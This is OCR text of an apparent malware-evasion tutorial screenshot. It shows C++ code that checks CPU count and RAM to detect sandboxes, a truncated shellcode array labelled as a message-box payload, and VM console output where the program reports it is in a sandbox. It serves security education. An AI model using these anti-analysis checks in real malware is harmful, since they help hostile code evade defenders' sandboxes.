 File Edit View Bookmarks Settings Help
30 } else {
31 return true;
32 }
33 }
34
35 // resource check
36 BOOL checkResources() {
37 SYSTEM_INFO s;
38 MEMORYSTATUSEX ms;
39 DWORD procNum;
40 DWORD ram;
41
42 // check number of processors
43 GetSystemInfo(&s);
44 procNum = s.dwNumberOfProcessors;
45 if (procNum < 2) return false;
46
47 // check RAM
48 ms.dwLength = sizeof(ms);
49 GlobalMemoryStatusEx(&ms);
50 ram = ms.ullTotalPhys / 1024 / 1024 / 1024;
51 if (ram < 2) return false;
52
53 return true;
54 }
55
56 int main(int argc, char* argv[]) {
57
58 // meow-meow messagebox x64 windows
59 unsigned char my_payload[] =
60 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00
61 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48
62 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e
63 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48
64 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
NORMAL hack2.cpp cpp utf-8[unix] 38% ≡ 53/138
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3> .\hack2.exe
3212
possibly launched in sandbox :(
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3>
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 61 Stepping 4 Genui
neIntel ~2195 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
4:05 PM
12/26/2021
1
Right Ctrl